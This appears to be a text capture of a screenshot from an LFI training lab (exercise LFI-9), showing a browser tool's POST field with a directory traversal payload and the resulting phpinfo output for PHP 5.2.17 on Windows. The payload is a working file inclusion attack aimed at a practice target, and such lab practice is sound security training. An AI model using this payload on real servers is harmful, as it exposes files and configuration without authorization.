 Load URL
http://www.lfi.com/LFI-9/
Split URL
Execute
Enable Post data Enable Referrer
Post data
class=../../../../../phpinfo
LFI labs
Show Hint
PHP Version 5.2.17
php
System Windows NT ANY-001 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"